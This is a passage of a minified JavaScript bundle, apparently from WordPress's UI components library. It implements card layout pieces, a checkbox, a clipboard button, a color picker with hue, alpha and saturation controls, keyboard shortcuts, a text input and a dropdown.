We(){return"\n\t\t&.is-size {\n\t\t\t&-large {\n\t\t\t\tpadding: 20px 28px;\n\t\t\t}\n\t\t\t&-medium {\n\t\t\t\tpadding: 12px 20px;\n\t\t\t}\n\t\t\t&-small {\n\t\t\t\tpadding: 8px 12px;\n\t\t\t}\n\t\t\t&-extraSmall {\n\t\t\t\tpadding: 4px 8px;\n\t\t\t}\n\t\t}\n\t"}function Ue(){return"\n\t\t&.is-borderless {\n\t\t\tborder: none;\n\t\t}\n\t"}function Ge(){return"\n\t\t&.is-shady {\n\t\t\tbackground: ".concat(Ae,";\n\t\t}\n\t")}function qe(e){var t=e.className,n=e.isBorderless,r=e.isElevated,o=e.size,s=Object(i.a)(e,["className","isBorderless","isElevated","size"]),l=H.Provider,u={isBorderless:n,isElevated:r,size:o},f=d()("components-card",n&&"is-borderless",r&&"is-elevated",o&&"is-size-".concat(o),t);return Object(c.createElement)(l,{value:u},Object(c.createElement)(He,Object(a.a)({},s,{className:f})))}qe.defaultProps={isBorderless:!1,isElevated:!1,size:"medium"};var $e=qe;function Ye(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var Ze={isShady:!1,size:"medium"};var Je=function(e){var t=e.className,n=e.isShady,r=Object(i.a)(e,["className","isShady"]),o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ye(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},Ze,{},L(),{},e).size,s=d()("components-card__body",n&&"is-shady",o&&"is-size-".concat(o),t);return Object(c.createElement)(Ve,Object(a.a)({},r,{className:s}))};var Xe=function(e){var t=e.className,n=Object(i.a)(e,["className"]),r=d()("components-card__divider",t);return Object(c.createElement)(Ke,Object(a.a)({},n,{children:null,className:r,role:"separator"}))};function Qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var et={isBorderless:!1,isShady:!1,size:"medium"};var tt=function(e){var t=e.className,n=e.isShady,r=Object(i.a)(e,["className","isShady"]),o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qe(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},et,{},L(),{},e),s=o.isBorderless,l=o.size,u=d()("components-card__footer",s&&"is-borderless",n&&"is-shady",l&&"is-size-".concat(l),t);return Object(c.createElement)(Be,Object(a.a)({},r,{className:u}))};function nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var rt={isBorderless:!1,isShady:!1,size:"medium"};var ot=function(e){var t=e.className,n=e.isShady,r=Object(i.a)(e,["className","isShady"]),o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nt(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},rt,{},L(),{},e),s=o.isBorderless,l=o.size,u=d()("components-card__header",s&&"is-borderless",n&&"is-shady",l&&"is-size-".concat(l),t);return Object(c.createElement)(Le,Object(a.a)({},r,{className:u}))};var at=function(e){var t=e.className,n=Object(i.a)(e,["className"]),r=d()("components-card__media",t);return Object(c.createElement)(Fe,Object(a.a)({},n,{className:r}))},it=n("iClF"),ct=n("RMJe");function st(e){var t=e.label,n=e.className,r=e.heading,o=e.checked,l=e.help,u=e.onChange,d=Object(i.a)(e,["label","className","heading","checked","help","onChange"]),f=Object(s.useInstanceId)(st),h="inspector-checkbox-control-".concat(f);return Object(c.createElement)(v,{label:r,id:h,help:l,className:n},Object(c.createElement)("span",{className:"components-checkbox-control__input-container"},Object(c.createElement)("input",Object(a.a)({id:h,className:"components-checkbox-control__input",type:"checkbox",value:"1",onChange:function(e){return u(e.target.checked)},checked:o,"aria-describedby":l?h+"__help":void 0},d)),o?Object(c.createElement)(it.a,{icon:ct.a,className:"components-checkbox-control__checked",role:"presentation"}):null),Object(c.createElement)("label",{className:"components-checkbox-control__label",htmlFor:h},t))}var lt=n("sxGJ"),ut=n.n(lt),dt=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).containerRef=Object(c.createRef)(),e.onCopy=e.onCopy.bind(Object(w.a)(e)),e.getText=e.getText.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){var e=this.getText,t=this.onCopy,n=this.containerRef.current;this.clipboard=new ut.a(n.firstChild,{text:e,container:n}),this.clipboard.on("success",t)}},{key:"componentWillUnmount",value:function(){this.clipboard.destroy(),delete this.clipboard,clearTimeout(this.onCopyTimeout)}},{key:"onCopy",value:function(e){e.clearSelection();var t=this.props,n=t.onCopy,r=t.onFinishCopy;n&&(n(),r&&(clearTimeout(this.onCopyTimeout),this.onCopyTimeout=setTimeout(r,4e3)))}},{key:"getText",value:function(){var e=this.props.text;return"function"==typeof e&&(e=e()),e}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.children,r=(e.onCopy,e.onFinishCopy,e.text,Object(i.a)(e,["className","children","onCopy","onFinishCopy","text"])),o=d()("components-clipboard-button",t);return Object(c.createElement)("span",{ref:this.containerRef,onCopy:function(e){e.target.focus()}},Object(c.createElement)(M.a,Object(a.a)({},r,{className:o}),n))}}]),t}(c.Component),ft=function(e){var t=e.className,n=e.colorValue,r=Object(i.a)(e,["className","colorValue"]);return Object(c.createElement)("span",Object(a.a)({className:d()("component-color-indicator",t),style:{background:n}},r))};function ht(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.hex?Se()(e.hex):Se()(e),r=n.toHsl();r.h=Math.round(r.h),r.s=Math.round(100*r.s),r.l=Math.round(100*r.l);var o=n.toHsv();o.h=Math.round(o.h),o.s=Math.round(100*o.s),o.v=Math.round(100*o.v);var a=n.toRgb(),i=n.toHex();0===r.s&&(r.h=t||0,o.h=t||0);var c="000000"===i&&0===a.a;return{color:n,hex:c?"transparent":"#".concat(i),hsl:r,hsv:o,oldHue:e.h||t||r.h,rgb:a,source:e.source}}function pt(e,t){e.preventDefault();var n=t.getBoundingClientRect(),r=n.left,o=n.top,a=n.width,i=n.height,c="number"==typeof e.pageX?e.pageX:e.touches[0].pageX,s="number"==typeof e.pageY?e.pageY:e.touches[0].pageY,l=c-(r+window.pageXOffset),u=s-(o+window.pageYOffset);return l<0?l=0:l>a?l=a:u<0?u=0:u>i&&(u=i),{top:u,left:l,width:a,height:i}}function bt(e){var t="#"===String(e).charAt(0)?1:0;return e.length!==4+t&&e.length<7+t&&Se()(e).isValid()}function vt(e){var t=e.target,n=e.callback,r=e.shortcut,o=e.bindGlobal,a=e.eventName;return Object(s.useKeyboardShortcut)(r,n,{bindGlobal:o,target:t,eventName:a}),null}var mt=function(e){var t=e.children,n=e.shortcuts,r=e.bindGlobal,o=e.eventName,a=Object(c.useRef)(),i=Object(S.map)(n,(function(e,t){return Object(c.createElement)(vt,{key:t,shortcut:t,callback:e,bindGlobal:r,eventName:o,target:a})}));return c.Children.count(t)?Object(c.createElement)("div",{ref:a},i,t):i},yt=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).container=Object(c.createRef)(),e.increase=e.increase.bind(Object(w.a)(e)),e.decrease=e.decrease.bind(Object(w.a)(e)),e.handleChange=e.handleChange.bind(Object(w.a)(e)),e.handleMouseDown=e.handleMouseDown.bind(Object(w.a)(e)),e.handleMouseUp=e.handleMouseUp.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentWillUnmount",value:function(){this.unbindEventListeners()}},{key:"increase",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.01,t=this.props,n=t.hsl,r=t.onChange,o=void 0===r?S.noop:r;e=parseInt(100*e,10);var a={h:n.h,s:n.s,l:n.l,a:(parseInt(100*n.a,10)+e)/100,source:"rgb"};o(a)}},{key:"decrease",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.01,t=this.props,n=t.hsl,r=t.onChange,o=void 0===r?S.noop:r,a=parseInt(100*n.a,10)-parseInt(100*e,10),i={h:n.h,s:n.s,l:n.l,a:n.a<=e?0:a/100,source:"rgb"};o(i)}},{key:"handleChange",value:function(e){var t=this.props.onChange,n=void 0===t?S.noop:t,r=function(e,t,n){var r=pt(e,n),o=r.left,a=r.width,i=o<0?0:Math.round(100*o/a)/100;return t.hsl.a!==i?{h:t.hsl.h,s:t.hsl.s,l:t.hsl.l,a:i,source:"rgb"}:null}(e,this.props,this.container.current);r&&n(r,e)}},{key:"handleMouseDown",value:function(e){this.handleChange(e),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseUp",value:function(){this.unbindEventListeners()}},{key:"preventKeyEvents",value:function(e){e.keyCode!==C.TAB&&e.preventDefault()}},{key:"unbindEventListeners",value:function(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}},{key:"render",value:function(){var e=this,t=this.props.rgb,n="".concat(t.r,",").concat(t.g,",").concat(t.b),r={background:"linear-gradient(to right, rgba(".concat(n,", 0) 0%, rgba(").concat(n,", 1) 100%)")},o={left:"".concat(100*t.a,"%")},a={up:function(){return e.increase()},right:function(){return e.increase()},"shift+up":function(){return e.increase(.1)},"shift+right":function(){return e.increase(.1)},pageup:function(){return e.increase(.1)},end:function(){return e.increase(1)},down:function(){return e.decrease()},left:function(){return e.decrease()},"shift+down":function(){return e.decrease(.1)},"shift+left":function(){return e.decrease(.1)},pagedown:function(){return e.decrease(.1)},home:function(){return e.decrease(1)}};return Object(c.createElement)(mt,{shortcuts:a},Object(c.createElement)("div",{className:"components-color-picker__alpha"},Object(c.createElement)("div",{className:"components-color-picker__alpha-gradient",style:r}),Object(c.createElement)("div",{className:"components-color-picker__alpha-bar",ref:this.container,onMouseDown:this.handleMouseDown,onTouchMove:this.handleChange,onTouchStart:this.handleChange},Object(c.createElement)("div",{tabIndex:"0",role:"slider","aria-valuemax":"1","aria-valuemin":"0","aria-valuenow":t.a,"aria-orientation":"horizontal","aria-label":Object(l.__)("Alpha value, from 0 (transparent) to 1 (fully opaque)."),className:"components-color-picker__alpha-pointer",style:o,onKeyDown:this.preventKeyEvents}))))}}]),t}(c.Component),gt=Object(s.pure)(yt),Ot=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).container=Object(c.createRef)(),e.increase=e.increase.bind(Object(w.a)(e)),e.decrease=e.decrease.bind(Object(w.a)(e)),e.handleChange=e.handleChange.bind(Object(w.a)(e)),e.handleMouseDown=e.handleMouseDown.bind(Object(w.a)(e)),e.handleMouseUp=e.handleMouseUp.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentWillUnmount",value:function(){this.unbindEventListeners()}},{key:"increase",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=this.props,n=t.hsl,r=t.onChange,o=void 0===r?S.noop:r,a={h:n.h+e>=359?359:n.h+e,s:n.s,l:n.l,a:n.a,source:"rgb"};o(a)}},{key:"decrease",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=this.props,n=t.hsl,r=t.onChange,o=void 0===r?S.noop:r,a={h:n.h<=e?0:n.h-e,s:n.s,l:n.l,a:n.a,source:"rgb"};o(a)}},{key:"handleChange",value:function(e){var t=this.props.onChange,n=void 0===t?S.noop:t,r=function(e,t,n){var r=pt(e,n),o=r.left,a=r.width,i=o>=a?359:360*(100*o/a)/100;return t.hsl.h!==i?{h:i,s:t.hsl.s,l:t.hsl.l,a:t.hsl.a,source:"rgb"}:null}(e,this.props,this.container.current);r&&n(r,e)}},{key:"handleMouseDown",value:function(e){this.handleChange(e),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseUp",value:function(){this.unbindEventListeners()}},{key:"preventKeyEvents",value:function(e){e.keyCode!==C.TAB&&e.preventDefault()}},{key:"unbindEventListeners",value:function(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}},{key:"render",value:function(){var e=this,t=this.props,n=t.hsl,r=void 0===n?{}:n,o=t.instanceId,a={left:"".concat(100*r.h/360,"%")},i={up:function(){return e.increase()},right:function(){return e.increase()},"shift+up":function(){return e.increase(10)},"shift+right":function(){return e.increase(10)},pageup:function(){return e.increase(10)},end:function(){return e.increase(359)},down:function(){return e.decrease()},left:function(){return e.decrease()},"shift+down":function(){return e.decrease(10)},"shift+left":function(){return e.decrease(10)},pagedown:function(){return e.decrease(10)},home:function(){return e.decrease(359)}};return Object(c.createElement)(mt,{shortcuts:i},Object(c.createElement)("div",{className:"components-color-picker__hue"},Object(c.createElement)("div",{className:"components-color-picker__hue-gradient"}),Object(c.createElement)("div",{className:"components-color-picker__hue-bar",ref:this.container,onMouseDown:this.handleMouseDown,onTouchMove:this.handleChange,onTouchStart:this.handleChange},Object(c.createElement)("div",{tabIndex:"0",role:"slider","aria-valuemax":"1","aria-valuemin":"359","aria-valuenow":r.h,"aria-orientation":"horizontal","aria-label":Object(l.__)("Hue value in degrees, from 0 to 359."),"aria-describedby":"components-color-picker__hue-description-".concat(o),className:"components-color-picker__hue-pointer",style:a,onKeyDown:this.preventKeyEvents}),Object(c.createElement)(p,{as:"p",id:"components-color-picker__hue-description-".concat(o)},Object(l.__)("Move the arrow left or right to change hue.")))))}}]),t}(c.Component),kt=Object(s.compose)(s.pure,s.withInstanceId)(Ot),wt=n("NWDH");function jt(e){var t=e.label,n=e.hideLabelFromVision,r=e.value,o=e.help,l=e.className,u=e.onChange,d=e.type,f=void 0===d?"text":d,h=Object(i.a)(e,["label","hideLabelFromVision","value","help","className","onChange","type"]),p=Object(s.useInstanceId)(jt),b="inspector-text-control-".concat(p);return Object(c.createElement)(v,{label:t,hideLabelFromVision:n,id:b,help:o,className:l},Object(c.createElement)("input",Object(a.a)({className:"components-text-control__input",type:f,id:b,value:r,onChange:function(e){return u(e.target.value)},"aria-describedby":o?b+"__help":void 0},h)))}var _t=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).handleBlur=e.handleBlur.bind(Object(w.a)(e)),e.handleChange=e.handleChange.bind(Object(w.a)(e)),e.handleKeyDown=e.handleKeyDown.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"handleBlur",value:function(){var e=this.props,t=e.value,n=e.valueKey;(0,e.onChange)({source:e.source,state:"commit",value:t,valueKey:n})}},{key:"handleChange",value:function(e){var t=this.props,n=t.valueKey,r=t.onChange,o=t.source;e.length>4&&bt(e)?r({source:o,state:"commit",value:e,valueKey:n}):r({source:o,state:"draft",value:e,valueKey:n})}},{key:"handleKeyDown",value:function(e){var t=e.keyCode;if(t===C.ENTER||t===C.UP||t===C.DOWN){var n=this.props,r=n.value,o=n.valueKey;(0,n.onChange)({source:n.source,state:"commit",value:r,valueKey:o})}}},{key:"render",value:function(){var e=this,t=this.props,n=t.label,r=t.value,o=Object(i.a)(t,["label","value"]);return Object(c.createElement)(jt,Object(a.a)({className:"components-color-picker__inputs-field",label:n,value:r,onChange:function(t){return e.handleChange(t)},onBlur:this.handleBlur,onKeyDown:this.handleKeyDown},Object(S.omit)(o,["onChange","valueKey","source"])))}}]),t}(c.Component),Dt=Object(s.pure)(M.a),St=function(e){function t(e){var n,r=e.hsl;Object(g.a)(this,t),n=Object(O.a)(this,Object(k.a)(t).apply(this,arguments));var o=1===r.a?"hex":"rgb";return n.state={view:o},n.toggleViews=n.toggleViews.bind(Object(w.a)(n)),n.resetDraftValues=n.resetDraftValues.bind(Object(w.a)(n)),n.handleChange=n.handleChange.bind(Object(w.a)(n)),n.normalizeValue=n.normalizeValue.bind(Object(w.a)(n)),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"toggleViews",value:function(){"hex"===this.state.view?(this.setState({view:"rgb"},this.resetDraftValues),Object(x.speak)(Object(l.__)("RGB mode active"))):"rgb"===this.state.view?(this.setState({view:"hsl"},this.resetDraftValues),Object(x.speak)(Object(l.__)("Hue/saturation/lightness mode active"))):"hsl"===this.state.view&&(1===this.props.hsl.a?(this.setState({view:"hex"},this.resetDraftValues),Object(x.speak)(Object(l.__)("Hex color mode active"))):(this.setState({view:"rgb"},this.resetDraftValues),Object(x.speak)(Object(l.__)("RGB mode active"))))}},{key:"resetDraftValues",value:function(){return this.props.onChange({state:"reset"})}},{key:"normalizeValue",value:function(e,t){return"a"!==e?t:t<0?0:t>1?1:Math.round(100*t)/100}},{key:"handleChange",value:function(e){var t=e.source,n=e.state,r=e.value,o=e.valueKey;this.props.onChange({source:t,state:n,valueKey:o,value:this.normalizeValue(o,r)})}},{key:"renderFields",value:function(){var e=this.props.disableAlpha,t=void 0!==e&&e;return"hex"===this.state.view?Object(c.createElement)("div",{className:"components-color-picker__inputs-fields"},Object(c.createElement)(_t,{source:this.state.view,label:Object(l.__)("Color value in hexadecimal"),valueKey:"hex",value:this.props.hex,onChange:this.handleChange})):"rgb"===this.state.view?Object(c.createElement)("fieldset",null,Object(c.createElement)(p,{as:"legend"},Object(l.__)("Color value in RGB")),Object(c.createElement)("div",{className:"components-color-picker__inputs-fields"},Object(c.createElement)(_t,{source:this.state.view,label:"r",valueKey:"r",value:this.props.rgb.r,onChange:this.handleChange,type:"number",min:"0",max:"255"}),Object(c.createElement)(_t,{source:this.state.view,label:"g",valueKey:"g",value:this.props.rgb.g,onChange:this.handleChange,type:"number",min:"0",max:"255"}),Object(c.createElement)(_t,{source:this.state.view,label:"b",valueKey:"b",value:this.props.rgb.b,onChange:this.handleChange,type:"number",min:"0",max:"255"}),t?null:Object(c.createElement)(_t,{source:this.state.view,label:"a",valueKey:"a",value:this.props.rgb.a,onChange:this.handleChange,type:"number",min:"0",max:"1",step:"0.05"}))):"hsl"===this.state.view?Object(c.createElement)("fieldset",null,Object(c.createElement)(p,{as:"legend"},Object(l.__)("Color value in HSL")),Object(c.createElement)("div",{className:"components-color-picker__inputs-fields"},Object(c.createElement)(_t,{source:this.state.view,label:"h",valueKey:"h",value:this.props.hsl.h,onChange:this.handleChange,type:"number",min:"0",max:"359"}),Object(c.createElement)(_t,{source:this.state.view,label:"s",valueKey:"s",value:this.props.hsl.s,onChange:this.handleChange,type:"number",min:"0",max:"100"}),Object(c.createElement)(_t,{source:this.state.view,label:"l",valueKey:"l",value:this.props.hsl.l,onChange:this.handleChange,type:"number",min:"0",max:"100"}),t?null:Object(c.createElement)(_t,{source:this.state.view,label:"a",valueKey:"a",value:this.props.hsl.a,onChange:this.handleChange,type:"number",min:"0",max:"1",step:"0.05"}))):void 0}},{key:"render",value:function(){return Object(c.createElement)("div",{className:"components-color-picker__inputs-wrapper"},this.renderFields(),Object(c.createElement)("div",{className:"components-color-picker__inputs-toggle-wrapper"},Object(c.createElement)(Dt,{className:"components-color-picker__inputs-toggle",icon:wt.a,label:Object(l.__)("Change color format"),onClick:this.toggleViews})))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return 1!==e.hsl.a&&"hex"===t.view?{view:"rgb"}:null}}]),t}(c.Component),Ct=function(e){function t(e){var n;return Object(g.a)(this,t),(n=Object(O.a)(this,Object(k.a)(t).call(this,e))).throttle=Object(S.throttle)((function(e,t,n){e(t,n)}),50),n.container=Object(c.createRef)(),n.saturate=n.saturate.bind(Object(w.a)(n)),n.brighten=n.brighten.bind(Object(w.a)(n)),n.handleChange=n.handleChange.bind(Object(w.a)(n)),n.handleMouseDown=n.handleMouseDown.bind(Object(w.a)(n)),n.handleMouseUp=n.handleMouseUp.bind(Object(w.a)(n)),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentWillUnmount",value:function(){this.throttle.cancel(),this.unbindEventListeners()}},{key:"saturate",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.01,t=this.props,n=t.hsv,r=t.onChange,o=void 0===r?S.noop:r,a=Object(S.clamp)(n.s+Math.round(100*e),0,100),i={h:n.h,s:a,v:n.v,a:n.a,source:"rgb"};o(i)}},{key:"brighten",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.01,t=this.props,n=t.hsv,r=t.onChange,o=void 0===r?S.noop:r,a=Object(S.clamp)(n.v+Math.round(100*e),0,100),i={h:n.h,s:n.s,v:a,a:n.a,source:"rgb"};o(i)}},{key:"handleChange",value:function(e){var t=this.props.onChange,n=void 0===t?S.noop:t,r=function(e,t,n){var r=pt(e,n),o=r.top,a=r.left,i=r.width,c=r.height,s=a<0?0:100*a/i,l=o>=c?0:-100*o/c+100;return l<1&&(l=0),{h:t.hsl.h,s:s,v:l,a:t.hsl.a,source:"rgb"}}(e,this.props,this.container.current);this.throttle(n,r,e)}},{key:"handleMouseDown",value:function(e){this.handleChange(e),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseUp",value:function(){this.unbindEventListeners()}},{key:"preventKeyEvents",value:function(e){e.keyCode!==C.TAB&&e.preventDefault()}},{key:"unbindEventListeners",value:function(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}},{key:"render",value:function(){var e=this,t=this.props,n=t.hsv,r=t.hsl,o=t.instanceId,a={top:"".concat(100-n.v,"%"),left:"".concat(n.s,"%")},i={up:function(){return e.brighten()},"shift+up":function(){return e.brighten(.1)},pageup:function(){return e.brighten(1)},down:function(){return e.brighten(-.01)},"shift+down":function(){return e.brighten(-.1)},pagedown:function(){return e.brighten(-1)},right:function(){return e.saturate()},"shift+right":function(){return e.saturate(.1)},end:function(){return e.saturate(1)},left:function(){return e.saturate(-.01)},"shift+left":function(){return e.saturate(-.1)},home:function(){return e.saturate(-1)}};return Object(c.createElement)(mt,{shortcuts:i},Object(c.createElement)("div",{style:{background:"hsl(".concat(r.h,",100%, 50%)")},className:"components-color-picker__saturation-color",ref:this.container,onMouseDown:this.handleMouseDown,onTouchMove:this.handleChange,onTouchStart:this.handleChange,role:"application"},Object(c.createElement)("div",{className:"components-color-picker__saturation-white"}),Object(c.createElement)("div",{className:"components-color-picker__saturation-black"}),Object(c.createElement)(M.a,{"aria-label":Object(l.__)("Choose a shade"),"aria-describedby":"color-picker-saturation-".concat(o),className:"components-color-picker__saturation-pointer",style:a,onKeyDown:this.preventKeyEvents}),Object(c.createElement)(p,{id:"color-picker-saturation-".concat(o)},Object(l.__)("Use your arrow keys to change the base color. Move up to lighten the color, down to darken, left to decrease saturation, and right to increase saturation."))))}}]),t}(c.Component),Pt=Object(s.compose)(s.pure,s.withInstanceId)(Ct);function Mt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Et(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Mt(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Mt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var xt=function(e){return String(e).toLowerCase()},It=function(e){return e.hex?bt(e.hex):(t=e,n=0,r=0,Object(S.each)(["r","g","b","a","h","s","l","v"],(function(e){t[e]&&(n+=1,isNaN(t[e])||(r+=1))})),n===r&&t);var t,n,r},Tt=function(e,t){var n=t.source,r=t.valueKey,o=t.value;return"hex"===n?Object(f.a)({source:n},n,o):Et({source:n},Et({},e[n],{},Object(f.a)({},r,o)))},zt=function(e){function t(e){var n,r=e.color,o=void 0===r?"0071a1":r;Object(g.a)(this,t),n=Object(O.a)(this,Object(k.a)(t).apply(this,arguments));var a=ht(o);return n.state=Et({},a,{draftHex:xt(a.hex),draftRgb:a.rgb,draftHsl:a.hsl}),n.commitValues=n.commitValues.bind(Object(w.a)(n)),n.setDraftValues=n.setDraftValues.bind(Object(w.a)(n)),n.resetDraftValues=n.resetDraftValues.bind(Object(w.a)(n)),n.handleInputChange=n.handleInputChange.bind(Object(w.a)(n)),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"commitValues",value:function(e){var t=this.props,n=t.oldHue,r=t.onChangeComplete,o=void 0===r?S.noop:r;if(It(e)){var a=ht(e,e.h||n);this.setState(Et({},a,{draftHex:xt(a.hex),draftHsl:a.hsl,draftRgb:a.rgb}),Object(S.debounce)(Object(S.partial)(o,a),100))}}},{key:"resetDraftValues",value:function(){this.setState({draftHex:this.state.hex,draftHsl:this.state.hsl,draftRgb:this.state.rgb})}},{key:"setDraftValues",value:function(e){switch(e.source){case"hex":this.setState({draftHex:xt(e.hex)});break;case"rgb":this.setState({draftRgb:e});break;case"hsl":this.setState({draftHsl:e})}}},{key:"handleInputChange",value:function(e){switch(e.state){case"reset":this.resetDraftValues();break;case"commit":var t=Tt(this.state,e);(function(e){return"hex"===e.source&&!e.hex||(!("hsl"!==e.source||e.h&&e.s&&e.l)||!("rgb"!==e.source||e.r&&e.g&&e.b||e.h&&e.s&&e.v&&e.a||e.h&&e.s&&e.l&&e.a))})(t)||this.commitValues(t);break;case"draft":this.setDraftValues(Tt(this.state,e))}}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.disableAlpha,r=this.state,o=r.color,a=r.hsl,i=r.hsv,s=r.rgb,l=r.draftHex,u=r.draftHsl,f=r.draftRgb,h=d()(t,{"components-color-picker":!0,"is-alpha-disabled":n,"is-alpha-enabled":!n});return Object(c.createElement)("div",{className:h},Object(c.createElement)("div",{className:"components-color-picker__saturation"},Object(c.createElement)(Pt,{hsl:a,hsv:i,onChange:this.commitValues})),Object(c.createElement)("div",{className:"components-color-picker__body"},Object(c.createElement)("div",{className:"components-color-picker__controls"},Object(c.createElement)("div",{className:"components-color-picker__swatch"},Object(c.createElement)("div",{className:"components-color-picker__active",style:{backgroundColor:o&&o.toRgbString()}})),Object(c.createElement)("div",{className:"components-color-picker__toggles"},Object(c.createElement)(kt,{hsl:a,onChange:this.commitValues}),n?null:Object(c.createElement)(gt,{rgb:s,hsl:a,onChange:this.commitValues}))),Object(c.createElement)(St,{rgb:f,hsl:u,hex:l,onChange:this.handleInputChange,disableAlpha:n})))}}]),t}(c.Component),Nt=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).toggle=e.toggle.bind(Object(w.a)(e)),e.close=e.close.bind(Object(w.a)(e)),e.closeIfFocusOutside=e.closeIfFocusOutside.bind(Object(w.a)(e)),e.containerRef=Object(c.createRef)(),e.state={isOpen:!1},e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentWillUnmount",value:function(){var e=this.state.isOpen,t=this.props.onToggle;e&&t&&t(!1)}},{key:"componentDidUpdate",value:function(e,t){var n=this.state.isOpen,r=this.props.onToggle;t.isOpen!==n&&r&&r(n)}},{key:"toggle",value:function(){this.setState((function(e){return{isOpen:!e.isOpen}}))}},{key:"closeIfFocusOutside",value:function(){this.containerRef.current.contains(document.activeElement)||document.activeElement.closest('[role="dialog"]')||this.close()}},{key:"close",value:function(){this.props.onClose&&this.props.onClose(),this.setState({isOpen:!1})}},{key:"render",value:function(){var e=this.state.isOpen,t=this.props,n=t.renderContent,r=t.renderToggle,o=t.position,i=void 0===o?"bottom":o,s=t.className,l=t.contentClassName,u=t.expandOnMobile,f=t.headerTitle,h=t.focusOnMount,p=t.popoverProps,b={isOpen:e,onToggle:this.toggle,onClose:this.close};return Object(c.createElement)("div",{className:d()("components-dropdown",s),ref:this.containerRef},r(b),e&&Object(c.createElement)(E.a,Object(a.a)({className:l,position:i,onClose:this.close,onFocusOutside:this.closeIfFocusOutside,expandOnMobile:u,headerTitle:f,focusOnMount:h},p),n(b)))}}]),t}(c.Component),Rt=n("W/NR");function At(e){var t=e.actions,n=e.className,r=e.options,o=e.children;return Object(c.createElement)("div",{className:d()("components-circular-option-picker",n)},r,o,t&&Object(c.createElement)("div",{className:"components-circular-option-picker__custom-clear-wrapper"},t))}function Ht(e){var t=e.clearable,n=void 0===t||t,r=e.className,o=e.colors,a=e.disableCustomColors,i=void 0!==a&&a,s=e.onChange,u=e.value,d=Object(c.useCallback)((function(){return s(void 0)}),[s]),f=Object(c.useMemo)((function(){return Object(S.map)(o,(function(e){var t=e.color,n=e.name;return Object(c.createElement)(At.Option,{key:t,isSelected:u===t,tooltipText:n||Object(l.sprintf)(Object(l.__)("Color 